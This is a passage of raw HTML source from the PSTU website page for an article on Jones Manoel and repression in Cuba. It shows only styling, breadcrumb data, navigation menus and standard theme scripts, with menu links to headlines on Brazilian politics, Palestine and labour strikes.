    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 12px;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.pstu.org.br/",
                                "name": "Início"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pstu.org.br/category/ed_debate/",
                                "name": "Debates"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pstu.org.br/jones-manoel-e-a-repressao-em-cuba/",
                                "name": "Jones Manoel e a repressão em Cuba"                                
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css"> #turnkey-credit { font-family: Tahoma,Sans,Arial,Helvetica,Verdana,sans-serif; font-size: 11px; text-align: center; } #turnkey-credit a { text-decoration: none; } #turnkey-credit a:hover { text-decoration: underline; } body.wp-admin #turnkey-credit, body#image #turnkey-credit, body#media-upload #turnkey-credit { display: none; } </style></head>

<body class="post-template-default single single-post postid-85381 single-format-standard jones-manoel-e-a-repressao-em-cuba global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-6.5.0 vc_responsive td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pstu16/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pstu_oficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pstu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/PortaldoPSTU" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-56612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-56612"><a href="https://www.pstu.org.br/category/nacional/">Nacional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/centro-oeste/">Centro-Oeste</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/nordeste/">Nordeste</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/norte/">Norte</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sudeste/">Sudeste</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sudeste/mg/">Minas Gerais</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sudeste/rio-de-janeiro/">Rio de Janeiro</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sul/">Sul</a></li>
</ul>
</li>
<li id="menu-item-56611" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-56611"><a href="https://www.pstu.org.br/category/internacional/">Internacional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/internacional/mundo-arabe/">Mundo Árabe</a></li>
</ul>
</li>
<li id="menu-item-76839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76839"><a href="https://www.pstu.org.br/formacao/">Formação</a></li>
<li id="menu-item-56959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56959"><a href="https://www.pstu.org.br/category/movimento/">Movimento</a></li>
<li id="menu-item-56610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56610"><a href="https://www.pstu.org.br/category/juventude/">Juventude</a></li>
<li id="menu-item-56957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56957"><a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/">Mulheres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/documentos-de-mulheres/">Documentos de Mulheres</a></li>
</ul>
</li>
<li id="menu-item-56954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56954"><a href="https://www.pstu.org.br/category/opressoes/secretaria-lgbt/">LGBT</a></li>
<li id="menu-item-56953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56953"><a href="https://www.pstu.org.br/category/opressoes/raca-e-classe/">Negros</a></li>
<li id="menu-item-66587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66587"><a href="https://www.pstu.org.br/category/cultura/">Cultura</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.pstu.org.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.pstu.org.br/">
			<img src="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://www.pstu.org.br/">
				<img src="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png" alt=""/>
				<span class="td-visual-hidden">PSTU</span>
			</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-56612"><a href="https://www.pstu.org.br/category/nacional/">Nacional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697e9ded8ae9d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697e9ded8ae9d" ><script>var block_td_uid_1_697e9ded8ae9d = new tdBlock();
block_td_uid_1_697e9ded8ae9d.id = "td_uid_1_697e9ded8ae9d";
block_td_uid_1_697e9ded8ae9d.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"926","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697e9ded8ae9d_rand","tdc_css_class":"td_uid_1_697e9ded8ae9d_rand","tdc_css_class_style":"td_uid_1_697e9ded8ae9d_rand_style"}';
block_td_uid_1_697e9ded8ae9d.td_column_number = "3";
block_td_uid_1_697e9ded8ae9d.block_type = "td_block_mega_menu";
block_td_uid_1_697e9ded8ae9d.post_count = "4";
block_td_uid_1_697e9ded8ae9d.found_posts = "6174";
block_td_uid_1_697e9ded8ae9d.header_color = "";
block_td_uid_1_697e9ded8ae9d.ajax_pagination_infinite_stop = "";
block_td_uid_1_697e9ded8ae9d.max_num_pages = "1544";
tdBlocksArray.push(block_td_uid_1_697e9ded8ae9d);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697e9ded8ae9d" id="td_uid_2_697e9ded99e34" data-td_block_id="td_uid_1_697e9ded8ae9d" data-td_filter_value="" href="https://www.pstu.org.br/category/nacional/">Todos</a><a class="mega-menu-sub-cat-td_uid_1_697e9ded8ae9d"  id="td_uid_3_697e9ded99e73" data-td_block_id="td_uid_1_697e9ded8ae9d" data-td_filter_value="5016" href="https://www.pstu.org.br/category/nacional/centro-oeste/">Centro-Oeste</a><a class="mega-menu-sub-cat-td_uid_1_697e9ded8ae9d"  id="td_uid_4_697e9ded99ea3" data-td_block_id="td_uid_1_697e9ded8ae9d" data-td_filter_value="5018" href="https://www.pstu.org.br/category/nacional/nordeste/">Nordeste</a><a class="mega-menu-sub-cat-td_uid_1_697e9ded8ae9d"  id="td_uid_5_697e9ded99ece" data-td_block_id="td_uid_1_697e9ded8ae9d" data-td_filter_value="5017" href="https://www.pstu.org.br/category/nacional/norte/">Norte</a><a class="mega-menu-sub-cat-td_uid_1_697e9ded8ae9d"  id="td_uid_6_697e9ded99ef8" data-td_block_id="td_uid_1_697e9ded8ae9d" data-td_filter_value="5015" href="https://www.pstu.org.br/category/nacional/sudeste/">Sudeste</a><a class="mega-menu-sub-cat-td_uid_1_697e9ded8ae9d"  id="td_uid_7_697e9ded99f21" data-td_block_id="td_uid_1_697e9ded8ae9d" data-td_filter_value="6862" href="https://www.pstu.org.br/category/nacional/sudeste/mg/">Minas Gerais</a><a class="mega-menu-sub-cat-td_uid_1_697e9ded8ae9d"  id="td_uid_8_697e9ded99f53" data-td_block_id="td_uid_1_697e9ded8ae9d" data-td_filter_value="7225" href="https://www.pstu.org.br/category/nacional/sudeste/rio-de-janeiro/">Rio de Janeiro</a><a class="mega-menu-sub-cat-td_uid_1_697e9ded8ae9d"  id="td_uid_9_697e9ded99f86" data-td_block_id="td_uid_1_697e9ded8ae9d" data-td_filter_value="5014" href="https://www.pstu.org.br/category/nacional/sul/">Sul</a></div></div><div id=td_uid_1_697e9ded8ae9d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/editorial-lula-tem-que-romper-relacoes-com-israel-ja/" rel="bookmark" class="td-image-wrap" title="Editorial: Lula tem que romper relações com Israel, já! "><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.32.35-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.32.35-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.32.35-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Editorial: Lula tem que romper relações com Israel, já! "/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/editorial-lula-tem-que-romper-relacoes-com-israel-ja/" rel="bookmark" title="Editorial: Lula tem que romper relações com Israel, já! ">Editorial: Lula tem que romper relações com Israel, já! </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/regime-de-recuperacao-fiscal-o-terrivel-plano-de-zema-contra-os-trabalhadores-mineiros/" rel="bookmark" class="td-image-wrap" title="Regime de Recuperação Fiscal: O terrível plano de Zema contra os trabalhadores mineiros"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/372004661_677996391037220_2168330477638925755_n-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/372004661_677996391037220_2168330477638925755_n-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/372004661_677996391037220_2168330477638925755_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Regime de Recuperação Fiscal: O terrível plano de Zema contra os trabalhadores mineiros"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/regime-de-recuperacao-fiscal-o-terrivel-plano-de-zema-contra-os-trabalhadores-mineiros/" rel="bookmark" title="Regime de Recuperação Fiscal: O terrível plano de Zema contra os trabalhadores mineiros">Regime de Recuperação Fiscal: O terrível plano de Zema contra os&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/do-norte-a-sul-do-brasil-os-povos-originarios-passam-por-situacoes-de-abandono-e-descaso/" rel="bookmark" class="td-image-wrap" title="Do Norte a Sul do Brasil, os povos originários passam por situações de abandono e descaso"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/01-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/01-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-768x530.jpg 768w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-100x70.jpg 100w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-696x480.jpg 696w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-609x420.jpg 609w, https://www.pstu.org.br/wp-content/uploads/2023/10/01.jpg 870w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Do Norte a Sul do Brasil, os povos originários passam por situações de abandono e descaso"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/do-norte-a-sul-do-brasil-os-povos-originarios-passam-por-situacoes-de-abandono-e-descaso/" rel="bookmark" title="Do Norte a Sul do Brasil, os povos originários passam por situações de abandono e descaso">Do Norte a Sul do Brasil, os povos originários passam por&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sp-tarcisio-avanca-na-privatizacao-do-saneamento-para-beneficiar-bilionarios/" rel="bookmark" class="td-image-wrap" title="SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/privatizacao-Romerito-Pontes-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/privatizacao-Romerito-Pontes-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/privatizacao-Romerito-Pontes-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sp-tarcisio-avanca-na-privatizacao-do-saneamento-para-beneficiar-bilionarios/" rel="bookmark" title="SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários">SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697e9ded8ae9d" data-td_block_id="td_uid_1_697e9ded8ae9d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697e9ded8ae9d" data-td_block_id="td_uid_1_697e9ded8ae9d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-56611"><a href="https://www.pstu.org.br/category/internacional/">Internacional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_697e9ded9b4da_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_697e9ded9b4da" ><script>var block_td_uid_10_697e9ded9b4da = new tdBlock();
block_td_uid_10_697e9ded9b4da.id = "td_uid_10_697e9ded9b4da";
block_td_uid_10_697e9ded9b4da.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"927","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_697e9ded9b4da_rand","tdc_css_class":"td_uid_10_697e9ded9b4da_rand","tdc_css_class_style":"td_uid_10_697e9ded9b4da_rand_style"}';
block_td_uid_10_697e9ded9b4da.td_column_number = "3";
block_td_uid_10_697e9ded9b4da.block_type = "td_block_mega_menu";
block_td_uid_10_697e9ded9b4da.post_count = "4";
block_td_uid_10_697e9ded9b4da.found_posts = "3129";
block_td_uid_10_697e9ded9b4da.header_color = "";
block_td_uid_10_697e9ded9b4da.ajax_pagination_infinite_stop = "";
block_td_uid_10_697e9ded9b4da.max_num_pages = "783";
tdBlocksArray.push(block_td_uid_10_697e9ded9b4da);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_697e9ded9b4da" id="td_uid_11_697e9deda3799" data-td_block_id="td_uid_10_697e9ded9b4da" data-td_filter_value="" href="https://www.pstu.org.br/category/internacional/">Todos</a><a class="mega-menu-sub-cat-td_uid_10_697e9ded9b4da"  id="td_uid_12_697e9deda37d7" data-td_block_id="td_uid_10_697e9ded9b4da" data-td_filter_value="6141" href="https://www.pstu.org.br/category/internacional/mundo-arabe/">Mundo Árabe</a></div></div><div id=td_uid_10_697e9ded9b4da class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/os-evangelicos-e-o-estado-de-israel/" rel="bookmark" class="td-image-wrap" title="Os evangélicos e o Estado de Israel"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.13.28-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.13.28-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.13.28-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Os evangélicos e o Estado de Israel"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/os-evangelicos-e-o-estado-de-israel/" rel="bookmark" title="Os evangélicos e o Estado de Israel">Os evangélicos e o Estado de Israel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/perguntas-e-respostas-sobre-israel-e-palestina/" rel="bookmark" class="td-image-wrap" title="Perguntas e respostas sobre Israel e Palestina"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-22-at-20.11.09-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-22-at-20.11.09-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-22-at-20.11.09-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perguntas e respostas sobre Israel e Palestina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/perguntas-e-respostas-sobre-israel-e-palestina/" rel="bookmark" title="Perguntas e respostas sobre Israel e Palestina">Perguntas e respostas sobre Israel e Palestina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/palestina-livre-hoje-meu-corpo-era-um-massacre-televisionado/" rel="bookmark" class="td-image-wrap" title="Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Damage_in_Gaza_Strip_during_the_October_2023_-_27-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Damage_in_Gaza_Strip_during_the_October_2023_-_27-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Damage_in_Gaza_Strip_during_the_October_2023_-_27-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/palestina-livre-hoje-meu-corpo-era-um-massacre-televisionado/" rel="bookmark" title="Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;">Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/solidariedade-pela-palestina-toma-as-ruas-de-todo-o-mundo/" rel="bookmark" class="td-image-wrap" title="Solidariedade pela Palestina toma as ruas de todo o mundo "><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-23.32.24-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-23.32.24-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-23.32.24-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Solidariedade pela Palestina toma as ruas de todo o mundo "/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/solidariedade-pela-palestina-toma-as-ruas-de-todo-o-mundo/" rel="bookmark" title="Solidariedade pela Palestina toma as ruas de todo o mundo ">Solidariedade pela Palestina toma as ruas de todo o mundo </a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_697e9ded9b4da" data-td_block_id="td_uid_10_697e9ded9b4da"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_697e9ded9b4da" data-td_block_id="td_uid_10_697e9ded9b4da"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-76839"><a href="https://www.pstu.org.br/formacao/">Formação</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56959"><a href="https://www.pstu.org.br/category/movimento/">Movimento</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_13_697e9deda4917_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_13_697e9deda4917" ><script>var block_td_uid_13_697e9deda4917 = new tdBlock();
block_td_uid_13_697e9deda4917.id = "td_uid_13_697e9deda4917";
block_td_uid_13_697e9deda4917.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"928","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_13_697e9deda4917_rand","tdc_css_class":"td_uid_13_697e9deda4917_rand","tdc_css_class_style":"td_uid_13_697e9deda4917_rand_style"}';
block_td_uid_13_697e9deda4917.td_column_number = "3";
block_td_uid_13_697e9deda4917.block_type = "td_block_mega_menu";
block_td_uid_13_697e9deda4917.post_count = "5";
block_td_uid_13_697e9deda4917.found_posts = "3643";
block_td_uid_13_697e9deda4917.header_color = "";
block_td_uid_13_697e9deda4917.ajax_pagination_infinite_stop = "";
block_td_uid_13_697e9deda4917.max_num_pages = "729";
tdBlocksArray.push(block_td_uid_13_697e9deda4917);
</script><div id=td_uid_13_697e9deda4917 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/por-empregos-todo-apoio-aos-trabalhadores-e-trabalhadoras-da-gm-em-greve-contra-demissoes-em-massa/" rel="bookmark" class="td-image-wrap" title="Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em greve contra demissões em massa!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/15085724eaa3bce07efc_990x500_0_0_1_1-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/15085724eaa3bce07efc_990x500_0_0_1_1-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/15085724eaa3bce07efc_990x500_0_0_1_1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em greve contra demissões em massa!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/por-empregos-todo-apoio-aos-trabalhadores-e-trabalhadoras-da-gm-em-greve-contra-demissoes-em-massa/" rel="bookmark" title="Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em greve contra demissões em massa!">Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sao-paulo-tarcisio-demite-injustamente-metroviarios-por-lutarem-contra-as-privatizacoes/" rel="bookmark" class="td-image-wrap" title="São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sao-paulo-tarcisio-demite-injustamente-metroviarios-por-lutarem-contra-as-privatizacoes/" rel="bookmark" title="São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações">São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sp-readmissao-dos-metroviarios-demitidos-ja/" rel="bookmark" class="td-image-wrap" title="SP: Readmissão dos metroviários demitidos, já!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SP: Readmissão dos metroviários demitidos, já!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sp-readmissao-dos-metroviarios-demitidos-ja/" rel="bookmark" title="SP: Readmissão dos metroviários demitidos, já!">SP: Readmissão dos metroviários demitidos, já!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
